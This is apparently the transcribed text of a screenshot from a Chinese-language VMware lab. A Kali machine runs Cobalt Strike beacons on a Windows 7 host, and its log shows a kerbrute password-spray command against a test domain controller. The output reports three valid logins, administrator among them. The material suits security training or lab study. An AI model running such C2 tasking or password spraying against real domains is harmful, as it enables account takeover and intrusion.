 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 2 14:35
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 3ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 18ms Interactive
Event Log X Beacon 192.168.70.34@984 X Credentials X
2024/10/18 14:33:14 > [+] VALID USERNAME: win2008@wasj.test
2024/10/18 14:33:14 > Done! Tested 7 usernames (3 valid) in 0.054 seconds
[10/18 14:34:57] beacon> shell C:\Users\user\Desktop\kerbrute\kerbrute.exe passwordspray --dc 192.168.70.33 -d wasj.test C:\Users\user\Desktop\kerbrute\username.txt Admin@123
[10/18 14:34:57] [*] Tasked beacon to run: C:\Users\user\Desktop\kerbrute\kerbrute.exe passwordspray --dc 192.168.70.33 -d wasj.test C:\Users\user\Desktop\kerbrute\username.txt Admin@123
[10/18 14:34:57] [+] host called home, sent: 174 bytes
[10/18 14:35:06] [+] received output:
Version: v1.0.3 (9dad6e1) - 10/18/24 - Ronnie Flathers @ropnop
2024/10/18 14:35:05 > Using KDC(s):
2024/10/18 14:35:05 > 192.168.70.33:88
2024/10/18 14:35:05 > [+] VALID LOGIN: win2008@wasj.test:Admin@123
2024/10/18 14:35:05 > [+] VALID LOGIN: win7@wasj.test:Admin@123
2024/10/18 14:35:05 > [+] VALID LOGIN: administrator@wasj.test:Admin@123
2024/10/18 14:35:05 > Done! Tested 7 logins (3 successes) in 0.365 seconds
[WIN7-X64] - x64 | user * | 984 - x64 | Note: Bid: 589683994 NT: 6.1 last:3ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。